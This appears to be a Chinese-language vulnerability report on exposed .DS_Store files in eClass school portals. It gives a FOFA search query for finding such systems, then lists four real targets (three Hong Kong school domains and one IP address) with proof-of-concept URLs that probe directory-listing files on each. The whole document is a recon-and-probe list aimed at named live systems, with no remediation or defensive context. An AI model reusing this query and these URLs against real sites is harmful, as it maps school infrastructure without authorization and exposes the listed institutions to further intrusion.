Fofa：host="eclass"&&country="CN"



目标一：<https://eclass.tycy.edu.hk/>

Poc：

https://eclass.tycy.edu.hk/.DS_Store  
https://eclass.tycy.edu.hk/home/.DS_Store  
https://eclass.tycy.edu.hk/home/eClassApp/.DS_Store  
https://eclass.tycy.edu.hk/home/eClassApp/common/.DS_Store  
https://eclass.tycy.edu.hk/home/eClassApp/common/school_info/.DS_Store  
<https://eclass.tycy.edu.hk/home/eClassApp/common/school_info/pdfjs_viewer_custom/.DS_Store>



目标二：<https://ipass.kslps.edu.hk/>

Poc：

https://ipass.kslps.edu.hk/.DS_Store

https://ipass.kslps.edu.hk/home/.DS_Store

https://ipass.kslps.edu.hk/home/eClassApp/.DS_Store

https://ipass.kslps.edu.hk/home/eClassApp/common/.DS_Store

<https://ipass.kslps.edu.hk/home/eClassApp/common/school_info/.DS_Store>



目标三：<https://218.253.200.60>

Poc：

https://218.253.200.60/.DS_Store  
https://218.253.200.60/home/.DS_Store  
https://218.253.200.60/home/eClassApp/.DS_Store  
https://218.253.200.60/home/eClassApp/common/.DS_Store  
https://218.253.200.60/home/eClassApp/common/school_info/.DS_Store  
<https://218.253.200.60/home/eClassApp/common/school_info/pdfjs_viewer_custom/.DS_Store>



目标四：<https://www.eclass.bhjs.edu.hk/>

Poc：

https://www.eclass.bhjs.edu.hk/.DS_Store  
https://www.eclass.bhjs.edu.hk/home/.DS_Store  
https://www.eclass.bhjs.edu.hk/home/eClassApp/.DS_Store  
https://www.eclass.bhjs.edu.hk/home/eClassApp/common/.DS_Store  
https://www.eclass.bhjs.edu.hk/home/eClassApp/common/school_info/.DS_Store  
<https://www.eclass.bhjs.edu.hk/home/eClassApp/common/school_info/pdfjs_viewer_custom/.DS_Store>

